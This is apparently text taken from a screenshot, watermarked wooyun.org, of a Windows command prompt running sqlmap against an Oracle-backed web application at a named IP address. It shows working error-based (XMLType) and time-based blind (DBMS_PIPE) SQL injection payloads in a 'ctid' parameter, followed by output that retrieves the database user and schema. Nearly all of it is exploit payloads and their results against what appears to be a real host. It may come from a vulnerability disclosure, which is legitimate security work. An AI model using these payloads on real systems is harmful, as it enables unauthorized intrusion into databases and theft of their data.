 管理员: C:\Windows\system32\cmd.exe
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: ctid=5 AND 5777=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(111)||C
HR(108)||CHR(114)||CHR(58)||(SELECT (CASE WHEN (5777=5777) THEN 1 ELSE 0 END) FR
OM DUAL)||CHR(58)||CHR(119)||CHR(114)||CHR(107)||CHR(58)||CHR(62))) FROM DUAL)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: ctid=5 AND 9029=DBMS_PIPE.RECEIVE_MESSAGE(CHR(118)||CHR(87)||CHR(69
)||CHR(116),5)
---
[17:00:04] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[17:00:04] [INFO] fetching current user
[17:00:04] [INFO] retrieved: WEBUSER
current user:    'WEBUSER'
[17:00:04] [INFO] fetching current database
[17:00:04] [INFO] resumed: WEBUSER
current schema (equivalent to database on Oracle):    'WEBUSER'
[17:00:04] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
211.137.17.2'
[*] shutting down at 17:00:04
D:\工具3\sqlmap>
www.wooyun.org